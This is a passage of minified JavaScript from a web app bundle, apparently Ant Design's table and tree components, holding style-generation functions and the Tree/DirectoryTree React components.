        `]:{boxShadow:`inset 10px 0 8px -8px ${A}`},[`${D}-cell-fix-left-last::before`]:{backgroundColor:"transparent !important"}},[`${D}-ping-right`]:{[`&:not(${D}-has-fix-right) ${D}-container::after`]:{boxShadow:`inset -10px 0 8px -8px ${A}`},[`
          ${D}-cell-fix-right-first::after,
          ${D}-cell-fix-right-last::after
        `]:{boxShadow:`inset -10px 0 8px -8px ${A}`}},[`${D}-fixed-column-gapped`]:{[`
        ${D}-cell-fix-left-first::after,
        ${D}-cell-fix-left-last::after,
        ${D}-cell-fix-right-first::after,
        ${D}-cell-fix-right-last::after
      `]:{boxShadow:"none"}}}}}},86362:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.prepareComponentToken=D.default=void 0;var B=L(83383),W=L(47861),V=L(5101),q=L(18710),G=A(L(68033)),X=A(L(71042)),J=A(L(59453)),et=A(L(10541)),en=A(L(61943)),er=A(L(6541)),eo=A(L(98609)),el=A(L(16865)),ea=A(L(51535)),ei=A(L(7900)),ed=A(L(9638)),eu=A(L(92558)),ec=A(L(98135)),es=A(L(82743)),ef=A(L(22660));let genTableStyle=w=>{let{componentCls:D,fontWeightStrong:L,tablePaddingVertical:A,tablePaddingHorizontal:W,tableExpandColumnWidth:q,lineWidth:G,lineType:X,tableBorderColor:J,tableFontSize:et,tableBg:en,tableRadius:er,tableHeaderTextColor:eo,motionDurationMid:el,tableHeaderBg:ea,tableHeaderCellSplitColor:ei,tableFooterTextColor:ed,tableFooterBg:eu,calc:ec}=w,es=`${(0,B.unit)(G)} ${X} ${J}`;return{[`${D}-wrapper`]:Object.assign(Object.assign({clear:"both",maxWidth:"100%","--rc-virtual-list-scrollbar-bg":w.tableScrollBg},(0,V.clearFix)()),{[D]:Object.assign(Object.assign({},(0,V.resetComponent)(w)),{fontSize:et,background:en,borderRadius:`${(0,B.unit)(er)} ${(0,B.unit)(er)} 0 0`,scrollbarColor:`${w.tableScrollThumbBg} ${w.tableScrollBg}`}),table:{width:"100%",textAlign:"start",borderRadius:`${(0,B.unit)(er)} ${(0,B.unit)(er)} 0 0`,borderCollapse:"separate",borderSpacing:0},[`
          ${D}-cell,
          ${D}-thead > tr > th,
          ${D}-tbody > tr > th,
          ${D}-tbody > tr > td,
          tfoot > tr > th,
          tfoot > tr > td
        `]:{position:"relative",padding:`${(0,B.unit)(A)} ${(0,B.unit)(W)}`,overflowWrap:"break-word"},[`${D}-title`]:{padding:`${(0,B.unit)(A)} ${(0,B.unit)(W)}`},[`${D}-thead`]:{[`
          > tr > th,
          > tr > td
        `]:{position:"relative",color:eo,fontWeight:L,textAlign:"start",background:ea,borderBottom:es,transition:`background ${el} ease`,"&[colspan]:not([colspan='1'])":{textAlign:"center"},[`&:not(:last-child):not(${D}-selection-column):not(${D}-row-expand-icon-cell):not([colspan])::before`]:{position:"absolute",top:"50%",insetInlineEnd:0,width:1,height:"1.6em",backgroundColor:ei,transform:"translateY(-50%)",transition:`background-color ${el}`,content:'""'}},"> tr:not(:last-child) > th[colspan]":{borderBottom:0}},[`${D}-tbody`]:{"> tr":{"> th, > td":{transition:`background ${el}, border-color ${el}`,borderBottom:es,[`
              > ${D}-wrapper:only-child,
              > ${D}-expanded-row-fixed > ${D}-wrapper:only-child
            `]:{[D]:{marginBlock:(0,B.unit)(ec(A).mul(-1).equal()),marginInline:`${(0,B.unit)(ec(q).sub(W).equal())}
                ${(0,B.unit)(ec(W).mul(-1).equal())}`,[`${D}-tbody > tr:last-child > td`]:{borderBottomWidth:0,"&:first-child, &:last-child":{borderRadius:0}}}}},"> th":{position:"relative",color:eo,fontWeight:L,textAlign:"start",background:ea,borderBottom:es,transition:`background ${el} ease`}}},[`${D}-footer`]:{padding:`${(0,B.unit)(A)} ${(0,B.unit)(W)}`,color:ed,background:eu}})}},prepareComponentToken=w=>{let{colorFillAlter:D,colorBgContainer:L,colorTextHeading:A,colorFillSecondary:B,colorFillContent:V,controlItemBgActive:q,controlItemBgActiveHover:G,padding:X,paddingSM:J,paddingXS:et,colorBorderSecondary:en,borderRadiusLG:er,controlHeight:eo,colorTextPlaceholder:el,fontSize:ea,fontSizeSM:ei,lineHeight:ed,lineWidth:eu,colorIcon:ec,colorIconHover:es,opacityLoading:ef,controlInteractiveSize:ep}=w,em=new W.FastColor(B).onBackground(L).toHexString(),ev=new W.FastColor(V).onBackground(L).toHexString(),eg=new W.FastColor(D).onBackground(L).toHexString(),eh=new W.FastColor(ec),ey=new W.FastColor(es),eb=ep/2-eu,eC=2*eb+3*eu;return{headerBg:eg,headerColor:A,headerSortActiveBg:em,headerSortHoverBg:ev,bodySortBg:eg,rowHoverBg:eg,rowSelectedBg:q,rowSelectedHoverBg:G,rowExpandedBg:D,cellPaddingBlock:X,cellPaddingInline:X,cellPaddingBlockMD:J,cellPaddingInlineMD:et,cellPaddingBlockSM:et,cellPaddingInlineSM:et,borderColor:en,headerBorderRadius:er,footerBg:eg,footerColor:A,cellFontSize:ea,cellFontSizeMD:ea,cellFontSizeSM:ea,headerSplitColor:en,fixedHeaderSortActiveBg:em,headerFilterHoverBg:V,filterDropdownMenuBg:L,filterDropdownBg:L,expandIconBg:L,selectionColumnWidth:eo,stickyScrollBarBg:el,stickyScrollBarBorderRadius:100,expandIconMarginTop:(ea*ed-3*eu)/2-Math.ceil((1.4*ei-3*eu)/2),headerIconColor:eh.clone().setA(eh.a*ef).toRgbString(),headerIconHoverColor:ey.clone().setA(ey.a*ef).toRgbString(),expandIconHalfInner:eb,expandIconSize:eC,expandIconScale:ep/eC}};D.prepareComponentToken=prepareComponentToken,D.default=(0,q.genStyleHooks)("Table",w=>{let{colorTextHeading:D,colorSplit:L,colorBgContainer:A,controlInteractiveSize:B,headerBg:W,headerColor:V,headerSortActiveBg:ep,headerSortHoverBg:em,bodySortBg:ev,rowHoverBg:eg,rowSelectedBg:eh,rowSelectedHoverBg:ey,rowExpandedBg:eb,cellPaddingBlock:eC,cellPaddingInline:ex,cellPaddingBlockMD:eE,cellPaddingInlineMD:ew,cellPaddingBlockSM:eS,cellPaddingInlineSM:ek,borderColor:eN,footerBg:eO,footerColor:e$,headerBorderRadius:eP,cellFontSize:e_,cellFontSizeMD:eT,cellFontSizeSM:eM,headerSplitColor:eI,fixedHeaderSortActiveBg:eR,headerFilterHoverBg:eD,filterDropdownBg:ej,expandIconBg:eK,selectionColumnWidth:eL,stickyScrollBarBg:eZ,calc:eA}=w,eB=(0,q.mergeToken)(w,{tableFontSize:e_,tableBg:A,tableRadius:eP,tablePaddingVertical:eC,tablePaddingHorizontal:ex,tablePaddingVerticalMiddle:eE,tablePaddingHorizontalMiddle:ew,tablePaddingVerticalSmall:eS,tablePaddingHorizontalSmall:ek,tableBorderColor:eN,tableHeaderTextColor:V,tableHeaderBg:W,tableFooterTextColor:e$,tableFooterBg:eO,tableHeaderCellSplitColor:eI,tableHeaderSortBg:ep,tableHeaderSortHoverBg:em,tableBodySortBg:ev,tableFixedHeaderSortActiveBg:eR,tableHeaderFilterActiveBg:eD,tableFilterDropdownBg:ej,tableRowHoverBg:eg,tableSelectedRowBg:eh,tableSelectedRowHoverBg:ey,zIndexTableFixed:2,zIndexTableSticky:eA(2).add(1).equal({unit:!1}),tableFontSizeMiddle:eT,tableFontSizeSmall:eM,tableSelectionColumnWidth:eL,tableExpandIconBg:eK,tableExpandColumnWidth:eA(B).add(eA(w.padding).mul(2)).equal(),tableExpandedRowBg:eb,tableFilterDropdownWidth:120,tableFilterDropdownHeight:264,tableFilterDropdownSearchWidth:140,tableScrollThumbSize:8,tableScrollThumbBg:eZ,tableScrollThumbBgHover:D,tableScrollBg:L});return[genTableStyle(eB),(0,eo.default)(eB),(0,es.default)(eB),(0,eu.default)(eB),(0,en.default)(eB),(0,G.default)(eB),(0,el.default)(eB),(0,et.default)(eB),(0,es.default)(eB),(0,J.default)(eB),(0,ei.default)(eB),(0,er.default)(eB),(0,ec.default)(eB),(0,X.default)(eB),(0,ed.default)(eB),(0,ea.default)(eB),(0,ef.default)(eB)]},prepareComponentToken,{unitless:{expandIconScale:!0}})},98609:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383);D.default=w=>{let{componentCls:D,antCls:L,margin:B}=w;return{[`${D}-wrapper`]:{[`${D}-pagination${L}-pagination`]:{margin:`${(0,A.unit)(B)} 0`},[`${D}-pagination`]:{display:"flex",flexWrap:"wrap",rowGap:w.paddingXS,"> *":{flex:"none"},"&-left":{justifyContent:"flex-start"},"&-center":{justifyContent:"center"},"&-right":{justifyContent:"flex-end"}}}}}},16865:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383);D.default=w=>{let{componentCls:D,tableRadius:L}=w;return{[`${D}-wrapper`]:{[D]:{[`${D}-title, ${D}-header`]:{borderRadius:`${(0,A.unit)(L)} ${(0,A.unit)(L)} 0 0`},[`${D}-title + ${D}-container`]:{borderStartStartRadius:0,borderStartEndRadius:0,[`${D}-header, table`]:{borderRadius:0},"table > thead > tr:first-child":{"th:first-child, th:last-child, td:first-child, td:last-child":{borderRadius:0}}},"&-container":{borderStartStartRadius:L,borderStartEndRadius:L,"table > thead > tr:first-child":{"> *:first-child":{borderStartStartRadius:L},"> *:last-child":{borderStartEndRadius:L}}},"&-footer":{borderRadius:`0 0 ${(0,A.unit)(L)} ${(0,A.unit)(L)}`}}}}}},51535:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.default=w=>{let{componentCls:D}=w;return{[`${D}-wrapper-rtl`]:{direction:"rtl",table:{direction:"rtl"},[`${D}-pagination-left`]:{justifyContent:"flex-end"},[`${D}-pagination-right`]:{justifyContent:"flex-start"},[`${D}-row-expand-icon`]:{float:"right","&::after":{transform:"rotate(-90deg)"},"&-collapsed::before":{transform:"rotate(180deg)"},"&-collapsed::after":{transform:"rotate(0deg)"}},[`${D}-container`]:{"&::before":{insetInlineStart:"unset",insetInlineEnd:0},"&::after":{insetInlineStart:0,insetInlineEnd:"unset"},[`${D}-row-indent`]:{float:"right"}}}}}},7900:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383);D.default=w=>{let{componentCls:D,antCls:L,iconCls:B,fontSizeIcon:W,padding:V,paddingXS:q,headerIconColor:G,headerIconHoverColor:X,tableSelectionColumnWidth:J,tableSelectedRowBg:et,tableSelectedRowHoverBg:en,tableRowHoverBg:er,tablePaddingHorizontal:eo,calc:el}=w;return{[`${D}-wrapper`]:{[`${D}-selection-col`]:{width:J,[`&${D}-selection-col-with-dropdown`]:{width:el(J).add(W).add(el(V).div(4)).equal()}},[`${D}-bordered ${D}-selection-col`]:{width:el(J).add(el(q).mul(2)).equal(),[`&${D}-selection-col-with-dropdown`]:{width:el(J).add(W).add(el(V).div(4)).add(el(q).mul(2)).equal()}},[`
        table tr th${D}-selection-column,
        table tr td${D}-selection-column,
        ${D}-selection-column
      `]:{paddingInlineEnd:w.paddingXS,paddingInlineStart:w.paddingXS,textAlign:"center",[`${L}-radio-wrapper`]:{marginInlineEnd:0}},[`table tr th${D}-selection-column${D}-cell-fix-left`]:{zIndex:el(w.zIndexTableFixed).add(1).equal({unit:!1})},[`table tr th${D}-selection-column::after`]:{backgroundColor:"transparent !important"},[`${D}-selection`]:{position:"relative",display:"inline-flex",flexDirection:"column"},[`${D}-selection-extra`]:{position:"absolute",top:0,zIndex:1,cursor:"pointer",transition:`all ${w.motionDurationSlow}`,marginInlineStart:"100%",paddingInlineStart:(0,A.unit)(el(eo).div(4).equal()),[B]:{color:G,fontSize:W,verticalAlign:"baseline","&:hover":{color:X}}},[`${D}-tbody`]:{[`${D}-row`]:{[`&${D}-row-selected`]:{[`> ${D}-cell`]:{background:et,"&-row-hover":{background:en}}},[`> ${D}-cell-row-hover`]:{background:er}}}}}}},9638:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383);D.default=w=>{let{componentCls:D,tableExpandColumnWidth:L,calc:B}=w,getSizeStyle=(w,W,V,q)=>({[`${D}${D}-${w}`]:{fontSize:q,[`
        ${D}-title,
        ${D}-footer,
        ${D}-cell,
        ${D}-thead > tr > th,
        ${D}-tbody > tr > th,
        ${D}-tbody > tr > td,
        tfoot > tr > th,
        tfoot > tr > td
      `]:{padding:`${(0,A.unit)(W)} ${(0,A.unit)(V)}`},[`${D}-filter-trigger`]:{marginInlineEnd:(0,A.unit)(B(V).div(2).mul(-1).equal())},[`${D}-expanded-row-fixed`]:{margin:`${(0,A.unit)(B(W).mul(-1).equal())} ${(0,A.unit)(B(V).mul(-1).equal())}`},[`${D}-tbody`]:{[`${D}-wrapper:only-child ${D}`]:{marginBlock:(0,A.unit)(B(W).mul(-1).equal()),marginInline:`${(0,A.unit)(B(L).sub(V).equal())} ${(0,A.unit)(B(V).mul(-1).equal())}`}},[`${D}-selection-extra`]:{paddingInlineStart:(0,A.unit)(B(V).div(4).equal())}}});return{[`${D}-wrapper`]:Object.assign(Object.assign({},getSizeStyle("middle",w.tablePaddingVerticalMiddle,w.tablePaddingHorizontalMiddle,w.tableFontSizeMiddle)),getSizeStyle("small",w.tablePaddingVerticalSmall,w.tablePaddingHorizontalSmall,w.tableFontSizeSmall))}}},92558:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.default=w=>{let{componentCls:D,marginXXS:L,fontSizeIcon:A,headerIconColor:B,headerIconHoverColor:W}=w;return{[`${D}-wrapper`]:{[`${D}-thead th${D}-column-has-sorters`]:{outline:"none",cursor:"pointer",transition:`all ${w.motionDurationSlow}, left 0s`,"&:hover":{background:w.tableHeaderSortHoverBg,"&::before":{backgroundColor:"transparent !important"}},"&:focus-visible":{color:w.colorPrimary},[`
          &${D}-cell-fix-left:hover,
          &${D}-cell-fix-right:hover
        `]:{background:w.tableFixedHeaderSortActiveBg}},[`${D}-thead th${D}-column-sort`]:{background:w.tableHeaderSortBg,"&::before":{backgroundColor:"transparent !important"}},[`td${D}-column-sort`]:{background:w.tableBodySortBg},[`${D}-column-title`]:{position:"relative",zIndex:1,flex:1,minWidth:0},[`${D}-column-sorters`]:{display:"flex",flex:"auto",alignItems:"center",justifyContent:"space-between","&::after":{position:"absolute",inset:0,width:"100%",height:"100%",content:'""'}},[`${D}-column-sorters-tooltip-target-sorter`]:{"&::after":{content:"none"}},[`${D}-column-sorter`]:{marginInlineStart:L,color:B,fontSize:0,transition:`color ${w.motionDurationSlow}`,"&-inner":{display:"inline-flex",flexDirection:"column",alignItems:"center"},"&-up, &-down":{fontSize:A,"&.active":{color:w.colorPrimary}},[`${D}-column-sorter-up + ${D}-column-sorter-down`]:{marginTop:"-0.3em"}},[`${D}-column-sorters:hover ${D}-column-sorter`]:{color:W}}}}},98135:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383);D.default=w=>{let{componentCls:D,opacityLoading:L,tableScrollThumbBg:B,tableScrollThumbBgHover:W,tableScrollThumbSize:V,tableScrollBg:q,zIndexTableSticky:G,stickyScrollBarBorderRadius:X,lineWidth:J,lineType:et,tableBorderColor:en}=w,er=`${(0,A.unit)(J)} ${et} ${en}`;return{[`${D}-wrapper`]:{[`${D}-sticky`]:{"&-holder":{position:"sticky",zIndex:G,background:w.colorBgContainer},"&-scroll":{position:"sticky",bottom:0,height:`${(0,A.unit)(V)} !important`,zIndex:G,display:"flex",alignItems:"center",background:q,borderTop:er,opacity:L,"&:hover":{transformOrigin:"center bottom"},"&-bar":{height:V,backgroundColor:B,borderRadius:X,transition:`all ${w.motionDurationSlow}, transform 0s`,position:"absolute",bottom:0,"&:hover, &-active":{backgroundColor:W}}}}}}}},82743:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383);D.default=w=>{let{componentCls:D,lineWidth:L,tableBorderColor:B,calc:W}=w,V=`${(0,A.unit)(L)} ${w.lineType} ${B}`;return{[`${D}-wrapper`]:{[`${D}-summary`]:{position:"relative",zIndex:w.zIndexTableFixed,background:w.tableBg,"> tr":{"> th, > td":{borderBottom:V}}},[`div${D}-summary`]:{boxShadow:`0 ${(0,A.unit)(W(L).mul(-1).equal())} 0 ${B}`}}}}},22660:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383);D.default=w=>{let{componentCls:D,motionDurationMid:L,lineWidth:B,lineType:W,tableBorderColor:V,calc:q}=w,G=`${(0,A.unit)(B)} ${W} ${V}`,X=`${D}-expanded-row-cell`;return{[`${D}-wrapper`]:{[`${D}-tbody-virtual`]:{[`${D}-tbody-virtual-holder-inner`]:{[`
            & > ${D}-row, 
            & > div:not(${D}-row) > ${D}-row
          `]:{display:"flex",boxSizing:"border-box",width:"100%"}},[`${D}-cell`]:{borderBottom:G,transition:`background ${L}`},[`${D}-expanded-row`]:{[`${X}${X}-fixed`]:{position:"sticky",insetInlineStart:0,overflow:"hidden",width:`calc(var(--virtual-width) - ${(0,A.unit)(B)})`,borderInlineEnd:"none"}}},[`${D}-bordered`]:{[`${D}-tbody-virtual`]:{"&:after":{content:'""',insetInline:0,bottom:0,borderBottom:G,position:"absolute"},[`${D}-cell`]:{borderInlineEnd:G,[`&${D}-cell-fix-right-first:before`]:{content:'""',position:"absolute",insetBlock:0,insetInlineStart:q(B).mul(-1).equal(),borderInlineStart:G}}},[`&${D}-virtual`]:{[`${D}-placeholder ${D}-cell`]:{borderInlineEnd:G,borderBottom:G}}}}}}},44784:function(w,D){"use strict";function getColumnPos(w,D){return D?`${D}-${w}`:`${w}`}Object.defineProperty(D,"__esModule",{value:!0}),D.getColumnKey=void 0,D.getColumnPos=getColumnPos,D.safeColumnTitle=D.renderColumnTitle=void 0,D.getColumnKey=(w,D)=>"key"in w&&void 0!==w.key&&null!==w.key?w.key:w.dataIndex?Array.isArray(w.dataIndex)?w.dataIndex.join("."):w.dataIndex:D;let renderColumnTitle=(w,D)=>"function"==typeof w?w(D):w;D.renderColumnTitle=renderColumnTitle,D.safeColumnTitle=(w,D)=>{let L=renderColumnTitle(w,D);return"[object Object]"===Object.prototype.toString.call(L)?"":L}},79195:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.default={placeholder:"请选择时间",rangePlaceholder:["开始时间","结束时间"]}},58815:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(15433)),V=A(L(2265)),q=B(L(98808)),G=B(L(90884)),X=B(L(8173)),J=B(L(42744)),et=L(10895),en=L(73522),er=L(9273),eo=B(L(26970)),el=L(21027),__rest=function(w,D){var L={};for(var A in w)Object.prototype.hasOwnProperty.call(w,A)&&0>D.indexOf(A)&&(L[A]=w[A]);if(null!=w&&"function"==typeof Object.getOwnPropertySymbols)for(var B=0,A=Object.getOwnPropertySymbols(w);B<A.length;B++)0>D.indexOf(A[B])&&Object.prototype.propertyIsEnumerable.call(w,A[B])&&(L[A[B]]=w[A[B]]);return L};function getIcon(w){let{isLeaf:D,expanded:L}=w;return D?V.createElement(q.default,null):L?V.createElement(G.default,null):V.createElement(X.default,null)}function getTreeData({treeData:w,children:D}){return w||(0,en.convertTreeToData)(D)}let ea=V.forwardRef((w,D)=>{var{defaultExpandAll:L,defaultExpandParent:A,defaultExpandedKeys:B}=w,q=__rest(w,["defaultExpandAll","defaultExpandParent","defaultExpandedKeys"]);let G=V.useRef(null),X=V.useRef(null),getInitExpandedKeys=()=>{let{keyEntities:w}=(0,en.convertDataToEntities)(getTreeData(q));return L?Object.keys(w):A?(0,et.conductExpandParent)(q.expandedKeys||B||[],w):q.expandedKeys||B||[]},[ea,ei]=V.useState(q.selectedKeys||q.defaultSelectedKeys||[]),[ed,eu]=V.useState(()=>getInitExpandedKeys());V.useEffect(()=>{"selectedKeys"in q&&ei(q.selectedKeys)},[q.selectedKeys]),V.useEffect(()=>{"expandedKeys"in q&&eu(q.expandedKeys)},[q.expandedKeys]);let{getPrefixCls:ec,direction:es}=V.useContext(er.ConfigContext),{prefixCls:ef,className:ep,showIcon:em=!0,expandAction:ev="click"}=q,eg=__rest(q,["prefixCls","className","showIcon","expandAction"]),eh=ec("tree",ef),ey=(0,J.default)(`${eh}-directory`,{[`${eh}-directory-rtl`]:"rtl"===es},ep);return V.createElement(eo.default,Object.assign({icon:getIcon,ref:D,blockNode:!0},eg,{showIcon:em,expandAction:ev,prefixCls:eh,className:ey,expandedKeys:ed,selectedKeys:ea,onSelect:(w,D)=>{var L;let A;let{multiple:B,fieldNames:V}=q,{node:J,nativeEvent:et}=D,{key:en=""}=J,er=getTreeData(q),eo=Object.assign(Object.assign({},D),{selected:!0}),ea=(null==et?void 0:et.ctrlKey)||(null==et?void 0:et.metaKey),eu=null==et?void 0:et.shiftKey;B&&ea?(A=w,G.current=en,X.current=A):B&&eu?A=Array.from(new Set([].concat((0,W.default)(X.current||[]),(0,W.default)((0,el.calcRangeKeys)({treeData:er,expandedKeys:ed,startKey:en,endKey:G.current,fieldNames:V}))))):(A=[en],G.current=en,X.current=A),eo.selectedNodes=(0,el.convertDirectoryKeysToNodes)(er,A,V),null===(L=q.onSelect)||void 0===L||L.call(q,A,eo),"selectedKeys"in q||ei(A)},onExpand:(w,D)=>{var L;return"expandedKeys"in q||eu(w),null===(L=q.onExpand)||void 0===L?void 0:L.call(q,w,D)}}))});D.default=ea},26970:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var B=A(L(2265)),W=A(L(507)),V=A(L(42744)),q=A(L(45361)),G=A(L(88658)),X=L(9273),J=L(18710),et=A(L(34956)),en=A(L(70906)),er=A(L(41461));let eo=B.default.forwardRef((w,D)=>{var L;let{getPrefixCls:A,direction:eo,virtual:el,tree:ea}=B.default.useContext(X.ConfigContext),{prefixCls:ei,className:ed,showIcon:eu=!1,showLine:ec,switcherIcon:es,switcherLoadingIcon:ef,blockNode:ep=!1,children:em,checkable:ev=!1,selectable:eg=!0,draggable:eh,motion:ey,style:eb}=w,eC=A("tree",ei),ex=A(),eE=null!=ey?ey:Object.assign(Object.assign({},(0,G.default)(ex)),{motionAppear:!1}),ew=Object.assign(Object.assign({},w),{checkable:ev,selectable:eg,showIcon:eu,motion:eE,blockNode:ep,showLine:!!ec,dropIndicatorRender:en.default}),[eS,ek,eN]=(0,et.default)(eC),[,eO]=(0,J.useToken)(),e$=eO.paddingXS/2+((null===(L=eO.Tree)||void 0===L?void 0:L.titleHeight)||eO.controlHeightSM),eP=B.default.useMemo(()=>{if(!eh)return!1;let w={};switch(typeof eh){case"function":w.nodeDraggable=eh;break;case"object":w=Object.assign({},eh)}return!1!==w.icon&&(w.icon=w.icon||B.default.createElement(W.default,null)),w},[eh]);return eS(B.default.createElement(q.default,Object.assign({itemHeight:e$,ref:D,virtual:el},ew,{style:Object.assign(Object.assign({},null==ea?void 0:ea.style),eb),prefixCls:eC,className:(0,V.default)({[`${eC}-icon-hide`]:!eu,[`${eC}-block-node`]:ep,[`${eC}-unselectable`]:!eg,[`${eC}-rtl`]:"rtl"===eo},null==ea?void 0:ea.className,ed,ek,eN),direction:eo,checkable:ev?B.default.createElement("span",{className:`${eC}-checkbox-inner`}):ev,selectable:eg,switcherIcon:w=>B.default.createElement(er.default,{prefixCls:eC,switcherIcon:es,switcherLoadingIcon:ef,treeNodeProps:w,showLine:ec}),draggable:eP}),em))});D.default=eo},35354:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var B=L(45361),W=A(L(58815)),V=A(L(26970));let q=V.default;q.DirectoryTree=W.default,q.TreeNode=B.TreeNode,D.default=q},40458:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.genDirectoryStyle=void 0,D.genDirectoryStyle=({treeCls:w,treeNodeCls:D,directoryNodeSelectedBg:L,directoryNodeSelectedColor:A,motionDurationMid:B,borderRadius:W,controlItemBgHover:V})=>({[`${w}${w}-directory ${D}`]:{[`${w}-node-content-wrapper`]:{position:"static",[`&:has(${w}-drop-indicator)`]:{position:"relative"},[`> *:not(${w}-drop-indicator)`]:{position:"relative"},"&:hover":{background:"transparent"},"&:before":{position:"absolute",inset:0,transition:`background-color ${B}`,content:'""',borderRadius:W},"&:hover:before":{background:V}},[`${w}-switcher, ${w}-checkbox, ${w}-draggable-icon`]:{zIndex:1},"&-selected":{background:L,borderRadius:W,[`${w}-switcher, ${w}-draggable-icon`]:{color:A},[`${w}-node-content-wrapper`]:{color:A,background:"transparent","&:before, &:hover:before":{background:L}}}}})},34956:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.prepareComponentToken=D.initComponentToken=D.genTreeStyle=D.genBaseStyle=D.default=void 0;var A=L(83383),B=L(70709),W=L(5101),V=L(46420),q=L(18710),G=L(40458);let X=new A.Keyframes("ant-tree-node-fx-do-not-use",{"0%":{opacity:0},"100%":{opacity:1}}),getSwitchStyle=(w,D)=>({[`.${w}-switcher-icon`]:{display:"inline-block",fontSize:10,verticalAlign:"baseline",svg:{transition:`transform ${D.motionDurationSlow}`}}}),getDropIndicatorStyle=(w,D)=>({[`.${w}-drop-indicator`]:{position:"absolute",zIndex:1,height:2,backgroundColor:D.colorPrimary,borderRadius:1,pointerEvents:"none","&:after":{position:"absolute",top:-3,insetInlineStart:-6,width:8,height:8,backgroundColor:"transparent",border:`${(0,A.unit)(D.lineWidthBold)} solid ${D.colorPrimary}`,borderRadius:"50%",content:'""'}}}),genBaseStyle=(w,D)=>{let{treeCls:L,treeNodeCls:B,treeNodePadding:V,titleHeight:q,indentSize:G,nodeSelectedBg:J,nodeHoverBg:et,colorTextQuaternary:en,controlItemBgActiveDisabled:er}=D;return{[L]:Object.assign(Object.assign({},(0,W.resetComponent)(D)),{"--rc-virtual-list-scrollbar-bg":D.colorSplit,background:D.colorBgContainer,borderRadius:D.borderRadius,transition:`background-color ${D.motionDurationSlow}`,"&-rtl":{direction:"rtl"},[`&${L}-rtl ${L}-switcher_close ${L}-switcher-icon svg`]:{transform:"rotate(90deg)"},[`&-focused:not(:hover):not(${L}-active-focused)`]:Object.assign({},(0,W.genFocusOutline)(D)),[`${L}-list-holder-inner`]:{alignItems:"flex-start"},[`&${L}-block-node`]:{[`${L}-list-holder-inner`]:{alignItems:"stretch",[`${L}-node-content-wrapper`]:{flex:"auto"},[`${B}.dragging:after`]:{position:"absolute",inset:0,border:`1px solid ${D.colorPrimary}`,opacity:0,animationName:X,animationDuration:D.motionDurationSlow,animationPlayState:"running",animationFillMode:"forwards",content:'""',pointerEvents:"none",borderRadius:D.borderRadius}}},[B]:{display:"flex",alignItems:"flex-start",marginBottom:V,lineHeight:(0,A.unit)(q),position:"relative","&:before":{content:'""',position:"absolute",zIndex:1,insetInlineStart:0,width:"100%",top:"100%",height:V},[`&-disabled ${L}-node-content-wrapper`]:{color:D.colorTextDisabled,cursor:"not-allowed","&:hover":{background:"transparent"}},[`${L}-checkbox-disabled + ${L}-node-selected,&${B}-disabled${B}-selected ${L}-node-content-wrapper`]:{backgroundColor:er},[`${L}-checkbox-disabled`]:{pointerEvents:"unset"},[`&:not(${B}-disabled)`]:{[`${L}-node-content-wrapper`]:{"&:hover":{color:D.nodeHoverColor}}},[`&-active ${L}-node-content-wrapper`]:{background:D.controlItemBgHover},[`&:not(${B}-disabled).filter-node ${L}-title`]:{color:D.colorPrimary,fontWeight:D.fontWeightStrong},"&-draggable":{cursor:"grab",[`${L}-draggable-icon`]:{flexShrink:0,width:q,textAlign:"center",visibility:"visible",color:en},[`&${B}-disabled ${L}-draggable-icon`]:{visibility:"hidden"}}},[`${L}-indent`]:{alignSelf:"stretch",whiteSpace:"nowrap",userSelect:"none","&-unit":{display:"inline-block",width:G}},[`${L}-draggable-icon`]:{visibility:"hidden"},[`${L}-switcher, ${L}-checkbox`]:{marginInlineEnd:D.calc(D.calc(q).sub(D.controlInteractiveSize)).div(2).equal()},[`${L}-switcher`]:Object.assign(Object.assign({},getSwitchStyle(w,D)),{position:"relative",flex:"none",alignSelf:"stretch",width:q,textAlign:"center",cursor:"pointer",userSelect:"none",transition:`all ${D.motionDurationSlow}`,"&-noop":{cursor:"unset"},"&:before":{pointerEvents:"none",content:'""',width:q,height:q,position:"absolute",left:{_skip_check_:!0,value:0},top:0,borderRadius:D.borderRadius,transition:`all ${D.motionDurationSlow}`},[`&:not(${L}-switcher-noop):hover:before`]:{backgroundColor:D.colorBgTextHover},[`&_close ${L}-switcher-icon svg`]:{transform:"rotate(-90deg)"},"&-loading-icon":{color:D.colorPrimary},"&-leaf-line":{position:"relative",zIndex:1,display:"inline-block",width:"100%",height:"100%","&:before":{position:"absolute",top:0,insetInlineEnd:D.calc(q).div(2).equal(),bottom:D.calc(V).mul(-1).equal(),marginInlineStart:-1,borderInlineEnd:`1px solid ${D.colorBorder}`,content:'""'},"&:after":{position:"absolute",width:D.calc(D.calc(q).div(2).equal()).mul(.8).equal(),height:D.calc(q).div(2).equal(),borderBottom:`1px solid ${D.colorBorder}`,content:'""'}}}),[`${L}-node-content-wrapper`]:Object.assign(Object.assign({position:"relative",minHeight:q,paddingBlock:0,paddingInline:D.paddingXS,background:"transparent",borderRadius:D.borderRadius,cursor:"pointer",transition:`all ${D.motionDurationMid}, border 0s, line-height 0s, box-shadow 